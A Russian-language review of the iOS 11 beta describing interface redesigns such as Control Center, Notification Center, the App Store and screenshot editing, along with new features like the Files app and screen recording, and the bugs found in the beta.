

#### ДИЗАЙН

В каждой версии ОС Apple изменяет свой фирменный дизайн, пусть ненамного, но непременно. iOS 11 не стала исключением. Многие фирменные приложения получили оформление в стиле приложений «Музыка» и «Новости» из iOS 10 с крупными заголовками (прямо как в Windows Phone) и более жирными надписями. Тонкие шрифты были визитной карточкой iOS 7 и минималистичного дизайна в целом, однако сейчас компания усиленно отходит от них. Заголовки звонков, заметок и сообщений стали заметно толще. С другой стороны, «Часы», «Диктофон», «Карты», «Safari», «Погода» и некоторые другие не претерпели изменений.



На панели многозадачности теперь нет домашнего экрана — его предлагается вызывать кнопкой «Домой». Так и не добавлена опция для закрытия всех приложений, которую ожидали в новой системе.

В четвертый раз переработан дизайн пункта управления. Теперь это не несколько панелей, а единый блок с плитками, вновь напоминающий о творении Microsoft. Каждую плитку можно раскрыть, здесь есть несколько дополнительных опций. Да, наконец-то добавили отключение сотовой связи, а главное - кастомизацию, правда лишь частичную, самой нижней панели. Вызов дополнительных опций делается через 3D Touch, на старых моделях используется долгое касание. Во второй бета-версии возвращена опция блокировки вызова Control Center в программах.



Notification Center теперь практически копирует экран блокировки: тут и время, и дата, и камера справа, и виджеты слева. Смахиванием вверх открываются сами уведомления.



Появилась новая опция для съемки скриншотов, теперь их можно сразу отредактировать, нарисовать стрелки, вписать текст или вставить форму. После съемки появляется небольшое окошко в углу экрана, раскрыв которое можно найти все эти опции. Правда, не обошлось без багов: после работы с текстом вернуться к основной панели возможности нет. Можно сразу удалить неполучившийся скриншот. К сожалению, данная надстройка существенно замедлила создание скринов.



Особое внимание на WWDC было уделено App Store, который не обновлялся уже несколько лет. Структура приложения полностью перестроена. Появилась вкладка «Сегодня», где отображаются рекомендованные программы, отдельно вынесены разнообразные топы программ и игр, есть вкладка обновлений и поиска. Покупки можно увидеть в меню профиля, нажав на значок в правом верхнем углу. Страницы приложений также перестроены, что дает возможность разработчикам лучше прорекламировать свой продукт (конечно, львиная их доля еще не реализовала возможности нового дизайна). Три вкладки теперь объединены в одну: здесь и рейтинг, и отзывы, и рекомендации, и описание программы. Появились статьи о приложениях с подсказками по их использованию, поиск стал более гибким, каждый день выбирается приложение дня, которое появляется на главной странице. Пока непонятно, приживется ли новый дизайн, - для Apple свойственны эксперименты и долгий поиск оптимальных решений.



Было сделано еще несколько небольших изменений. Кнопки в калькуляторе стали круглыми, слегка поменялась стандартная звонилка, модифицирована анимация при открытии приложений, поля поиска в «Настройках» и «Почте» зачем-то увеличили в размерах. Изменена форма поля поиска Safari, поля ввода пароля и много чего другого.



Конечно, для iPad изменений куда больше. Это и функциональная док-панель с большим числом приложений в ней, и новый многооконный режим с возможностью создавать и сохранять «пространства» по два приложения в каждом с перетаскиванием объектов между ними.

В общем, часть изменений (пункт управления, панель создания скриншотов) кажутся полезными, другая часть (жирные шрифты, новый центр уведомлений) лишены практического смысла, но все они требуют существенной доработки в ходе бета-тестирования.

### ПРОБУЕМ ФИЧИ, РАДИ КОТОРЫХ<br>СТОИТ ЖДАТЬ IOS 11

#### **ФУНКЦИОНАЛЬНОСТЬ**

Обновления интерфейса происходят в каждой версии iOS, но для пользователя важны в первую очередь доработки функциональности. И здесь одиннадцатой версии ОС тоже есть чем похвастаться.

Одним из главных нововведений стало приложение Files. Согласно философии Apple, разработанной еще при Стиве Джобсе, каждый файл связан с приложением для его просмотра и редактирования. Главная проблема такого подхода — сложность обработки файла в нескольких программах одновременно. Частично проблема была решена еще в iOS 9, когда некоторые файлы стали доступны для нескольких приложений. Появление собственного файлового менеджера ознаменовало окончательный отход Apple от изначальной концепции.

Нет, открытия файловой системы не состоялось. Files - это, скорее, буфер обмена между всеми программами, куда можно загрузить файлы после скачивания из Сети или для обработки из разных мест.



Приложение состоит из двух вкладок. «Недавние» — все файлы, открытые в течение последних дней, «Обзор» — все файлы, сгруппированные по папкам-разделам. Здесь будут отображаться все используемые облачные хранилища (по умолчанию есть iCloud Drive), недавно удаленные файлы и те, которые были загружены на iPhone.

Приложение умеет читать некоторые форматы файлов (например, ТХТ и HTML), разархивировать ZIP-файлы и многое другое. Скачанные файлы нельзя сохранить в папку «На iPhone», если отсутствует программа для их чтения, хотя это было бы удобно. К примеру, если текстовый файл содержится в архиве, мы не можем открыть его в Pages, нам придется распаковать его в Files, но перед этим сохранить в iCloud Drive и лишь оттуда перенести в текстовый редактор. Во второй бета-версии появился новый баг: все загружаемые файлы с читаемым форматом не открываются, вместо этого появляется черный экран.

Еще одно важное нововведение iOS 11 - функция записи видео с экрана, ранее официально доступная лишь с использованием специализированного софта для ПК. Для активации этой функции необходимо перейти в меню редактирования пункта управления и выбрать соответствующую кнопку.

